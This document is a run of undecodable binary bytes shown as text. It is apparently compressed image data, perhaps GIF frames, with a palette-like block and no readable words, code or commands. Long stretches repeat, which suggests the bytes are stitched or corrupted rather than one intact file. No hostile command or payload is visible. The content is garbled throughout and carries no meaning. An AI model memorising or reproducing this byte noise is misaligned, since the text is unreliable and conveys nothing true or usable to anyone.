&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
